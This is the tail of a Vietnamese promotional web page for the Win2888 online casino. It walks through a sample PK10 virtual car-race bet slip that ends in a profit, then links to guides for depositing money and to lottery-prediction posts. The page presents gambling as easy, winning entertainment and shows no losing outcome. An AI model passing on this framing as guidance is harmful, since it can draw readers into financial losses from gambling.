<figure id="attachment_12532" class="wp-caption aligncenter" style="width: 701px;"><img loading="lazy" decoding="async" class="Cách chơi đua xe ô tô ảo PK10 trên Win2888 wp-image-12532 " title="Cách chơi đua xe ô tô ảo PK10 trên Win2888" src="https://win2888pro.com/wp-content/uploads/2018/12/cach-choi-dua-xe-o-to-ao-PK10-tren-Win2888-1.png" alt="Cách chơi đua xe ô tô ảo PK10 trên Win2888" width="701" height="294" /><figcaption class="wp-caption-text">Cách chơi đua xe ô tô ảo PK10 trên Win2888</figcaption></figure>
<p>Như hình mình đang cược các cửa như:</p>
<ul>
<li><strong>P1-C8</strong> (vé đặt xe về nhất P1 chọn xe C8 về nhất): đặt 500K.</li>
<li><strong>P1-Dragon</strong> (vé đặt Long thứ hạng P1):  đặt 200k.</li>
<li><strong>P2-C6</strong> (vé đặt xe về nhì P2 chọn xe C6): đặt 600k.</li>
<li><strong>P2-Tiger</strong> (vé đặt Hổ thứ hạng P2): 300K.</li>
<li><strong>P1+P2 BigOdd</strong> (vé đặt tài/xỉu thứ hạng P1+P2): đặt 200k.</li>
<li><strong>P1+P2sum-5</strong> (vé đặt tổng của xe về nhất về nhì là 5): đặt 300k.</li>
</ul>
<p><strong>Kết quả:</strong> trong hình ra theo thứ tự các xe về nhất, nhì, P3, P4, P5…..P10.</p>
<p><strong> P1..P10: (8 – 3 – 6 – 7 – 1 – 9 – 4 – 10 – 2 – 5).</strong></p>
<p>– Xe về nhất là xe: <strong>8</strong></p>
<p class="internal-link" style="padding: 20px; background: #e9ebec;">Xem thêm : <a target="_blank" rel="noopener noreferrer" href="https://win2888pro.com/huong-dan-nap-va-rut-tien-win2888-bang-bao-kim/">Hướng dẫn nạp và rút tiền Win2888 bằng Bảo Kim</a></p><p>– Xe về nhì là xe: <strong>3</strong></p>
<p>– Xe về thứ ba là xe: <strong>6</strong></p>
<p>– Xe về thứ tư là xe: <strong>7</strong></p>
<p>– Xe về thứ năm là xe: <strong>1</strong></p>
<p>– Xe về thứ sáu là xe: <strong>9</strong></p>
<p>– Xe về thứ bảy là xe: <strong>4</strong></p>
<p>– Xe về thứ tám là xe: <strong>10.</strong></p>
<p>– Xe về thứchín là xe: <strong>2</strong></p>
<p>– Xe về thứ mười là xe: <strong>5.</strong></p>
<p><strong>Vậy tỷ lệ trả thưởng của các cửa đặt như sau:</strong></p>
<ul>
<li>P1-C8: đặt 500K ⇒ kết quả P1 về nhất là xe 8 vậy 500k trúng được 4750k (500 X 9,5 = 4750k).</li>
<li>P1-Dragon:  đặt 200k ⇒ kết quả P1 là Long vậy 200k trúng được 390k (200 X1.95 = 390k).</li>
<li>P2-C6: đặt 600k ⇒ Thua</li>
<li>P2-Tiger: 300K ⇒ Thua.</li>
<li>P1+P2 BigOdd: đặt 200k ⇒ Thua.</li>
<li>P1+P2sum-5: đặt 300k ⇒ Thua.</li>
</ul>
<p>Tổng tiền đặt cược cho 5 cửa là: 2100k và trúng được 5140k, trừ tiền đặt vẫn còn lời 3040k. Này là mình đặt nhiều cửa còn các bạn có thể tùy thích mình đặt bao nhiêu cửa cũng được.</p>
<h2><span class="ez-toc-section" id="Ket_luan"></span><span id="Ket_luan">Kết luận</span><span class="ez-toc-section-end"></span></h2>
<p>Qua bài viết “<strong><a href="https://win2888pro.com/huong-dan-choi-game-dua-xe-o-to-ao-pk10-tren-win2888-nhu-the-nao/">Hướng dẫn chơi game đua xe ô tô ảo PK10 trên Win2888</a>″</strong>, hy vọng sẽ bổ sung thêm kiến thức về luật chơi cách chơi của game này đến các bạn.</p>
<p>Vì trò chơi phần nhiều phụ thuộc vào sự may mắn nên chúc các bạn khi tham gia chơi có tinh thần tốt nhất thỏa mái vui chơi giải trí và thu tiền.</p>
<p>Cuối cùng cảm ơn các bạn đã theo dõi bài viết và chọn chơi đua xe ô tô ảo PK10 tại Casino online Win2888.</p>
</div>
</p><p class="internal-link" style="padding: 20px; background: #eaf0ff;">Nguồn: <a target="_blank" href="https://win2888pro.com">https://win2888pro.com</a><br />Danh mục: <a target="_blank" href="https://win2888pro.com/huong-dan/">Hướng Dẫn</a></p>

<div class="kk-star-ratings kksr-auto kksr-align-right kksr-valign-bottom"
    data-payload='{&quot;align&quot;:&quot;right&quot;,&quot;id&quot;:&quot;1911&quot;,&quot;slug&quot;:&quot;default&quot;,&quot;valign&quot;:&quot;bottom&quot;,&quot;ignore&quot;:&quot;&quot;,&quot;reference&quot;:&quot;auto&quot;,&quot;class&quot;:&quot;&quot;,&quot;count&quot;:&quot;0&quot;,&quot;legendonly&quot;:&quot;&quot;,&quot;readonly&quot;:&quot;&quot;,&quot;score&quot;:&quot;0&quot;,&quot;starsonly&quot;:&quot;&quot;,&quot;best&quot;:&quot;5&quot;,&quot;gap&quot;:&quot;5&quot;,&quot;greet&quot;:&quot;Rate this post&quot;,&quot;legend&quot;:&quot;0\/5 - (0 bình chọn)&quot;,&quot;size&quot;:&quot;24&quot;,&quot;title&quot;:&quot;Hướng dẫn chơi game đua xe ô tô ảo PK10 trên Win2888?&quot;,&quot;width&quot;:&quot;0&quot;,&quot;_legend&quot;:&quot;{score}\/{best} - ({count} {votes})&quot;,&quot;font_factor&quot;:&quot;1.25&quot;}'>
            
<div class="kksr-stars">
    
<div class="kksr-stars-inactive">
            <div class="kksr-star" data-star="1" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="2" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="3" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="4" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="5" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
    
<div class="kksr-stars-active" style="width: 0px;">
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
</div>
                

<div class="kksr-legend" style="font-size: 19.2px;">
            <span class="kksr-muted">Rate this post</span>
    </div>
    </div>
            </div>
            
            <div class="col-md-3 d-none d-lg-block">

                
            </div>
        </div>

        <!-- Share this (reaction) -->
        <div class="sharethis-inline-reaction-buttons"></div>

        <div class="related-posts py-4">
            <div class="grid-posts">
                <div class="large-heading text-center text-uppercase mb-3">
                    <a href="https://win2888pro.com/huong-dan/">
                        <small>More from</small>
						Hướng Dẫn                    </a>
                </div>
				                <div class="row">
					                        <div class="col-md-6 col-lg-4 mb-3">
                            <a href="https://win2888pro.com/cach-choi-ngau-tren-win2888-game-online-giai-tri-hot-nhat-hien-nay/">
                                <div class="card">
									<img width="400" height="250" src="https://win2888pro.com/wp-content/uploads/2018/12/huong-dan-choi-ngau-ham-tren-Win2888-2.png" class="attachment-news size-news wp-post-image" alt="Cách chơi Ngầu trên Win2888 – Game online giải trí hot nhất hiện nay." decoding="async" loading="lazy" />                                    <div class="card-body p-0">
                                        <h2 class="post-title fs-lg">Cách chơi Ngầu trên Win2888 – Game online giải trí hot nhất hiện nay.</h2>
                                    </div>
                                </div>
                            </a>
                        </div>
					                        <div class="col-md-6 col-lg-4 mb-3">
                            <a href="https://win2888pro.com/huong-dan-choi-oan-tu-ti-tren-win2888-game-oan-tu-ti-online/">
                                <div class="card">
									<img width="400" height="250" src="https://win2888pro.com/wp-content/uploads/2018/12/huong-dan-choi-oan-tu-ti-tren-Win2888.png" class="attachment-news size-news wp-post-image" alt="Hướng dẫn chơi oẳn tù tì trên Win2888 &#8211; Game oẳn tù tì online" decoding="async" loading="lazy" />                                    <div class="card-body p-0">
                                        <h2 class="post-title fs-lg">Hướng dẫn chơi oẳn tù tì trên Win2888 &#8211; Game oẳn tù tì online</h2>
                                    </div>
                                </div>
                            </a>
                        </div>
					                        <div class="col-md-6 col-lg-4 mb-3">
                            <a href="https://win2888pro.com/choi-xoc-dia-tren-win2888-cach-choi-xoc-dia-online-thang-nha-cai/">
                                <div class="card">
									<img width="400" height="250" src="https://win2888pro.com/wp-content/uploads/2018/12/huong-dan-choi-xoc-dia-win2888.png" class="attachment-news size-news wp-post-image" alt="Cách chơi Xóc đĩa online thắng nhà cái &#8211; Chơi Xóc đĩa trên Win2888" decoding="async" loading="lazy" />                                    <div class="card-body p-0">
                                        <h2 class="post-title fs-lg">Cách chơi Xóc đĩa online thắng nhà cái &#8211; Chơi Xóc đĩa trên Win2888</h2>
                                    </div>
                                </div>
                            </a>
                        </div>
					                        <div class="col-md-6 col-lg-4 mb-3">
                            <a href="https://win2888pro.com/huong-dan-nap-va-rut-tien-win2888-bang-vimo/">
                                <div class="card">
									<img width="400" height="232" src="https://win2888pro.com/wp-content/uploads/2018/11/nap-rut-tien-win2888-qua-bao-kim-ngan-luong-vimo-zalo-pay-1-1.jpg" class="attachment-news size-news wp-post-image" alt="Hướng dẫn nạp và rút tiền Win2888 bằng Vimo" decoding="async" loading="lazy" />                                    <div class="card-body p-0">
                                        <h2 class="post-title fs-lg">Hướng dẫn nạp và rút tiền Win2888 bằng Vimo</h2>
                                    </div>
                                </div>
                            </a>
                        </div>
					                        <div class="col-md-6 col-lg-4 mb-3">
                            <a href="https://win2888pro.com/huong-dan-nap-va-rut-tien-win2888-bang-bao-kim/">
                                <div class="card">
									<img width="400" height="228" src="https://win2888pro.com/wp-content/uploads/2018/11/Hướng-dẫn-nạp-và-rút-tiền-Win2888-bằng-Bảo-Kim.jpg" class="attachment-news size-news wp-post-image" alt="Hướng dẫn nạp và rút tiền Win2888 bằng Bảo Kim" decoding="async" loading="lazy" />                                    <div class="card-body p-0">
                                        <h2 class="post-title fs-lg">Hướng dẫn nạp và rút tiền Win2888 bằng Bảo Kim</h2>
                                    </div>
                                </div>
                            </a>
                        </div>
					                        <div class="col-md-6 col-lg-4 mb-3">
                            <a href="https://win2888pro.com/huong-dan-nap-tien-win2888-bang-ngan-luong/">
                                <div class="card">
									<img width="400" height="278" src="https://win2888pro.com/wp-content/uploads/2018/11/nap-tien-vao-win2888-bang-vi-dien-tu-ngan-luong-1.jpg" class="attachment-news size-news wp-post-image" alt="Hướng dẫn Nạp tiền Win2888 bằng Ngân Lượng" decoding="async" loading="lazy" />                                    <div class="card-body p-0">
                                        <h2 class="post-title fs-lg">Hướng dẫn Nạp tiền Win2888 bằng Ngân Lượng</h2>
                                    </div>
                                </div>
                            </a>
                        </div>
					                        <div class="col-md-6 col-lg-4 mb-3">
                            <a href="https://win2888pro.com/huong-dan-nap-tien-win2888-bang-zalo-pay/">
                                <div class="card">
									<img width="400" height="200" src="https://win2888pro.com/wp-content/uploads/2018/11/nap-tien-win2888-qua-zalo-pay-3.jpg" class="attachment-news size-news wp-post-image" alt="Hướng dẫn nạp tiền Win2888 bằng Zalo Pay" decoding="async" loading="lazy" />                                    <div class="card-body p-0">
                                        <h2 class="post-title fs-lg">Hướng dẫn nạp tiền Win2888 bằng Zalo Pay</h2>
                                    </div>
                                </div>
                            </a>
                        </div>
					                        <div class="col-md-6 col-lg-4 mb-3">
                            <a href="https://win2888pro.com/nap-tien-win2888-bang-the-cao-tien-loi/">
                                <div class="card">
									<img width="400" height="228" src="https://win2888pro.com/wp-content/uploads/2018/11/2270.jpg" class="attachment-news size-news wp-post-image" alt="Nạp tiền Win2888 bằng thẻ cào tiện lợi" decoding="async" loading="lazy" />                                    <div class="card-body p-0">
                                        <h2 class="post-title fs-lg">Nạp tiền Win2888 bằng thẻ cào tiện lợi</h2>
                                    </div>
                                </div>
                            </a>
                        </div>
					                        <div class="col-md-6 col-lg-4 mb-3">
                            <a href="https://win2888pro.com/win2888-ho-tro-nap-tien-bang-bao-kim-ngan-luong-vimo-zalopay/">
                                <div class="card">
									<img width="400" height="232" src="https://win2888pro.com/wp-content/uploads/2018/11/nap-rut-tien-win2888-qua-bao-kim-ngan-luong-vimo-zalo-pay-1.jpg" class="attachment-news size-news wp-post-image" alt="Win2888 hỗ trợ nạp tiền bằng Bảo Kim – Ngân lượng – Vimo – Zalopay" decoding="async" loading="lazy" />                                    <div class="card-body p-0">
                                        <h2 class="post-title fs-lg">Win2888 hỗ trợ nạp tiền bằng Bảo Kim – Ngân lượng – Vimo – Zalopay</h2>
                                    </div>
                                </div>
                            </a>
                        </div>
					                </div>
				            </div>
        </div>

		    </div>
</article>
<footer id="main">
	        <div class="top">
            <div class="container">
                <div class="row">
					<div id="custom_html-3" class="widget_text widget widget_custom_html col-md-4"><div class="textwidget custom-html-widget"><div style="text-align: center;">
<h3 class="block-title">VỀ CH&Uacute;NG T&Ocirc;I</h3>
<p>L&agrave; một trong những website đi đầu về&nbsp;<strong>Win2888</strong>&nbsp;ch&uacute;ng t&ocirc;i miễn ph&iacute; to&agrave;n bộ th&ocirc;ng tin tr&ecirc;n website cho c&aacute;c bạn muốn t&igrave;m hiểu về c&aacute;c tr&ograve; chơi thịnh h&agrave;nh nhất tr&ecirc;n Win2888 hiện nay. B&ecirc;n cạnh đ&oacute; ch&uacute;ng t&ocirc;i cũng cung cấp link đăng k&yacute; t&agrave;i khoản Win2888 miễn ph&iacute; để tr&aacute;nh trường hợp lừa đảo khắp nơi.</p>
<div class="footer-email-wrap">Li&ecirc;n hệ ch&uacute;ng t&ocirc;i:&nbsp;<a href="mailto:contact@win2888pro.com">contact@win2888pro.com</a></div>
</div></div></div><div id="categories-3" class="widget widget_categories col-md-4"><h4 class="title">Danh mục</h4>
			<ul>
					<li class="cat-item cat-item-21"><a href="https://win2888pro.com/danh-bai-online/">Đánh Bài Online</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://win2888pro.com/giai-ma-giac-mo/">Giải Mã Giấc Mơ</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://win2888pro.com/huong-dan/">Hướng Dẫn</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://win2888pro.com/so-de-online/">Số Đề Online</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://win2888pro.com/soi-cau/">Soi cầu</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://win2888pro.com/soi-cau-xsmb/">Soi Cầu XSMB</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://win2888pro.com/soi-cau-xsmn/">Soi Cầu XSMN</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://win2888pro.com/soi-cau-xsmt/">Soi Cầu XSMT</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://win2888pro.com/tin-tuc/">Tin tức</a>
</li>
			</ul>

			</div>
		<div id="recent-posts-3" class="widget widget_recent_entries col-md-4">
		<h4 class="title">Bài viết mới</h4>
		<ul>
											<li>
					<a href="https://win2888pro.com/soi-cau-xsmb-ngay-30-01-2026-du-doan-xo-so-mien-bac-30-01-2026/">Soi cầu XSMB ngày 30/01/2026 &#8211; Dự Đoán Xổ Số Miền Bắc 30/01/2026</a>
									</li>
											<li>
					<a href="https://win2888pro.com/soi-cau-xsgl-30-01-2026-soi-cau-xo-so-gia-lai-ngay-30-01-2026/">Soi cầu XSGL 30/01/2026 &#8211; Soi cầu xổ số Gia Lai ngày 30/01/2026</a>
									</li>
											<li>
					<a href="https://win2888pro.com/soi-cau-xsnt-30-01-2026-soi-cau-xo-so-ninh-thuan-ngay-30-01-2026/">Soi cầu XSNT 30/01/2026 &#8211; Soi cầu xổ số Ninh Thuận ngày 30/01/2026</a>
									</li>
											<li>
					<a href="https://win2888pro.com/soi-cau-xsmt-30-01-2026-du-doan-xo-so-mien-trung-ngay-30-01-2026/">Soi Cầu XSMT 30/01/2026 &#8211; Dự Đoán Xổ Số Miền Trung ngày 30/01/2026</a>
									</li>
											<li>
					<a href="https://win2888pro.com/soi-cau-xsvl-30-01-2026-soi-cau-xo-so-vinh-long-ngay-30-01-2026/">Soi cầu XSVL 30/01/2026 &#8211; Soi cầu xổ số Vĩnh Long ngày 30/01/2026</a>
									</li>
					</ul>

		</div>                </div>
            </div>
        </div>
	    <div class="bottom text-center">
        Copyright 2026 &copy; by <a href="https://win2888pro.com/" target="_blank">win2888pro</a>

    </div>
</footer>

<script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/win2888pro.com\/wp-admin\/admin-ajax.php","nonce":"08bd04f10b"};
/* ]]> */
</script>
<script type="text/javascript" src="https://win2888pro.com/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.8" id="kk-star-ratings-js"></script>
<script type="text/javascript" src="https://win2888pro.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://win2888pro.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="my_loadmore-js-extra">
/* <![CDATA[ */
var ppt_loadmore_param = {"ajaxurl":"https:\/\/win2888pro.com\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"name\":\"huong-dan-choi-game-dua-xe-o-to-ao-pk10-tren-win2888-nhu-the-nao\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://win2888pro.com/wp-content/themes/wordpress-theme/js/loadmore.min.js?ver=6.7.4" id="my_loadmore-js"></script>
<script type="text/javascript" src="https://win2888pro.com/wp-content/themes/wordpress-theme/js/wpmm-gridpost.min.js?ver=1.1" id="yang-style-js"></script>
<script type="text/javascript" src="https://win2888pro.com/wp-content/themes/wordpress-theme/js/bootstrap.min.js?ver=1.1" id="js-bootstrap-js"></script>
<script type="text/javascript" src="https://win2888pro.com/wp-content/themes/wordpress-theme/js/main.min.js?ver=1.1" id="js-main-js"></script>
    
</body></html>